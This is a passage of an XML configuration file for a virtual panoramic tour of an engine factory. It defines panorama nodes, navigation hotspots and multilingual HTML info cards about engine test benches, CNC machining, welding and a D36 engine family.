      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-1.46" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Sustainable D36 engine family&lt;/h1>&lt;div class=&quot;description&quot;>The D36 engine family is equipped with the latest engine technologies to achieve low consumption and low emission levels.&lt;br>&lt;br>This engine family generates a low CO2 footprint and is ready for tomorrow’s market requirements, available today with optional SCR/DPF!&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;a class=&quot;ui colored button&quot; onclick=&quot;showModal(\'16dv36-brochureModal\', \'infosheet-16dv36-brochure\')&quot;>Download brochure&lt;/a>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/16dv36.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="1.54" id="info_card_wide_19_2" skinid="ht_infomarker" title="Sustainable D36 engine family"/>
      <hotspot pan="79.74" target="" description="" url="{node17}" tilt="2.77" id="19_to_17_walkthrough" skinid="ht_eyemarker" title="Go to Waldrich"/>
      <hotspot pan="-24.86" target="" description="" url="{node18}" tilt="1.65" id="19_to_18_walkthrough" skinid="ht_eyemarker" title="Go to robots &amp; CNC"/>
      <hotspot pan="169.17" target="" description="" url="{node36}" tilt="2.87" id="19_to_36_walkthrough" skinid="ht_eyemarker" title="Go to test bench DV36"/>
      <hotspot pan="-131.23" target="" description="" url="{node33}" tilt="1.95" id="19_to_33_walkthrough" skinid="ht_eyemarker" title="Go to test bench single cylinder engine"/>
      <hotspot pan="-131.23" target="" description="#icon:&lt;i class=&quot;fas fa-dewpoint icon&quot;>&lt;/i>#" url="{node15}" tilt="1.95" id="19_to_15_sustainability" skinid="ht_eyemarker" title="Back to BeHydro"/>
      <hotspot pan="79.74" target="" description="#icon:&lt;i class=&quot;fas fa-user-robot icon&quot;>&lt;/i>#" url="{node18}" tilt="2.77" id="19_to_18_innovation" skinid="ht_eyemarker" title="Back to robots &amp; CNC"/>
      <hotspot pan="169.17" target="" description="#icon:&lt;i class=&quot;fas fa-chart-line icon&quot;>&lt;/i>#" url="{node36}" tilt="2.87" id="19_to_15_innovation" skinid="ht_eyemarker" title="Go to high tech test benches"/>
      <hotspot pan="79.74" target="" description="#icon:&lt;i class=&quot;fas fa-recycle icon&quot;>&lt;/i>#" url="{node16}" tilt="2.77" id="19_to_16_sustainability" skinid="ht_eyemarker" title="Go to sustainable products"/>
      <hotspot pan="89.08" target="" description="" url="{node32}" tilt="1.94" id="19_to_32_howitsmade" skinid="ht_eyemarker" title="Back to storage components"/>
      <hotspot pan="169.18" target="" description="" url="{node36}" tilt="2.89" id="19_to_36_howitsmade" skinid="ht_eyemarker" title="Go to test bench"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node20" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0.0552484" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node20/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0.346696">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="13.78" tilt="-10.75" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 11:14" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="124.11" target="" description="" url="{node16}" tilt="0.89" id="20_to_16_walkthrough" skinid="ht_eyemarker" title="Go to engine storage"/>
      <hotspot pan="124.12" target="25.0/-2.9/70.0" description="" url="{node11}" tilt="0.91" id="20_to_11" skinid="ht_eyemarker" title="Go back"/>
      <hotspot pan="141.44" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Live monitoring&lt;/h1>&lt;div class=&quot;description&quot;>Monitoring with live measurements during the test stage of the engine.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/11.3.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-6.09" id="info_card_wide_20_3" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Live monitoring' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="-60.68" target="" description="" url="{node27}" tilt="-6.61" id="20_to_27_walkthrough" skinid="ht_eyemarker" title="Go to DZC assembly"/>
      <hotspot pan="-63.81" target="" description="" url="{node27}" tilt="1.09" id="20_to_27_howitsmade_back" skinid="ht_eyemarker" title="Back to assembly"/>
      <hotspot pan="14.91" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Factory acceptance test&lt;/h1>&lt;div class=&quot;description&quot;>ABC has test benches for all engine types. It is possible to witness and measure the whole engine performance, emission rate and fuel consumption. These tests are in presence of the customer, classification society or internal R&amp;D team.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;media/testbenchesdzc.mp4&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }]" url="" tilt="-12.98" id="info_card_wide_20_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Factory acceptance test' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="68.37" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Test benches DZC&lt;/h1>&lt;div class=&quot;description&quot;>At this test bench, 4 engines can be tested.&lt;br>&lt;br>These test benches are only applicable for the (V)DZC engine range, which have a power capacity up to 3536kW or 4808HP. &lt;br>&lt;br>During the tests, the engines are fitted to an alternator, which supplies the generated power back to the plant and to the grid.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/11.2.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-15.86" id="info_card_wide_20_2" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Test benches DZC' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="124.31" target="" description="#icon:&lt;i class=&quot;fas fa-clipboard-list-check icon warp-button-icon&quot;>&lt;/i>#" url="{node16}" tilt="0.88" id="20_to_16_howitsmade" skinid="ht_eyemarker" title="Go to finishing"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node21" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node21/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-0.38" tilt="-1.42" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 11:19" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-68.9" target="" description="" url="{node25}" tilt="0.54" id="20_to_25" skinid="ht_eyemarker" title="Continue"/>
      <hotspot pan="115.49" target="-80.9/-2.4/70.0" description="" url="{node22}" tilt="-0.02" id="21_to_22_walkthrough" skinid="ht_eyemarker" title="Go to components CNC &amp; lathes"/>
      <hotspot pan="45.08" target="" description="" url="{node18}" tilt="0.65" id="21_to_18_walkthrough" skinid="ht_eyemarker" title="Go to robots &amp; CNC"/>
      <hotspot pan="45.09" target="144.5/-0.0/70.0" description="" url="{node26}" tilt="0.72" id="21_to_26_howitsmade_back" skinid="ht_eyemarker" title="Back to measurement engines"/>
      <hotspot pan="115.43" target="-80.9/-2.4/70.0" description="" url="{node22}" tilt="0" id="21_to_22_howitsmade" skinid="ht_eyemarker" title="Go to manufacturing components"/>
      <hotspot pan="-4.01" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>CNC DZC&lt;/h1>&lt;div class=&quot;description&quot;>On this efficient CNC bench, rough motor blocks of (V)DZC- engines are machined after measurement. This machine can perform various operations such as drilling, flattening, milling and lathe machining.&lt;br>&lt;br>Did you know that ABC has 3 own foundries that cast the engine blocks themselves?&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;media/12.1.mp4&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }]" url="" tilt="0.94" id="info_card_wide_21_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'CNC DZC' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node22" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0.143937" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node22/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="-0.215098">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-72.17" tilt="-10.2" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 11:29" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="113.92" target="-118.6/-0.3/70.0" description="" url="{node23}" tilt="0.53" id="22_to_23_walkthrough" skinid="ht_eyemarker" title="Go to welding facilities"/>
      <hotspot pan="-111.32" target="" description="" url="{node18}" tilt="0.14" id="22_to_18_walkthrough" skinid="ht_eyemarker" title="Go to robots &amp; CNC"/>
      <hotspot pan="-141.38" target="-26.5/-1.1/70.0" description="" url="{node21}" tilt="-1.81" id="22_to_21_walkthrough" skinid="ht_eyemarker" title="Go to CNC DCZ"/>
      <hotspot pan="-141.38" target="-26.5/-1.1/70.0" description="" url="{node21}" tilt="-1.81" id="22_to_21_howitsmade_back" skinid="ht_eyemarker" title="Back to miling bench"/>
      <hotspot pan="113.92" target="147.4/-3.5/70.0" description="" url="{node23}" tilt="0.53" id="22_to_23_howitsmade" skinid="ht_eyemarker" title="Go to welding facilities"/>
      <hotspot pan="-82.13" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Components CNC &amp; Lathe machining&lt;/h1>&lt;div class=&quot;description&quot;>&lt;ul>&lt;li>80% of components are manufactured&lt;br>in-house&lt;/li>&lt;li>ABC has more than 100 CNC milling &amp;amp; lathe machines to process and manufacture all sorts of engine components&lt;/li>&lt;/lu>&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/componentscnc.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-13.52" id="info_card_wide_22_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Components CNC &amp; Lathe machining' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node23" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node23/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-3.84" tilt="-5.67" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 12:28" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-119.26" target="144.2/-0.8/70.0" description="" url="{node26}" tilt="0.2" id="23_to_26_walkthrough" skinid="ht_eyemarker" title="Go to measuring raw engine blocks"/>
      <hotspot pan="62.17" target="-91.8/-2.7/70.0" description="" url="{node22}" tilt="-0.46" id="23_to_22_walkthrough" skinid="ht_eyemarker" title="Go to components CNC &amp; lathes"/>
      <hotspot pan="62.17" target="-91.8/-2.7/70.0" description="" url="{node22}" tilt="-0.46" id="23_to_22_howitsmade_back" skinid="ht_eyemarker" title="Back to manufacturing components"/>
      <hotspot pan="-119.34" target="" description="" url="{node24}" tilt="0.22" id="23_to_24_howitsmade" skinid="ht_eyemarker" title="Go to quality control"/>
      <hotspot pan="145.03" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Durable welding &lt;/h1>&lt;div class=&quot;description&quot;>The process of welding is a very important and complex part in the building stage of an engine.&lt;br>&lt;br>ABC has its own welding facilities.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/durablewelding.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-9.61" id="info_card_wide_23_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Durable welding ' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="-9.72" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>In-house metalwork&lt;/h1>&lt;div class=&quot;description&quot;>ABC manufactures all metalwork in-house compliant to all latest quality standards.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/metalwork.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-11.93" id="info_card_wide_23_2" skinid="ht_infomarker" title="[ { language : 'EN', text: 'In-house metalwork' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node24" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0.340856" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node24/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0.0267306">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="4.73" tilt="-2.6" fov="70" projection="4"/>
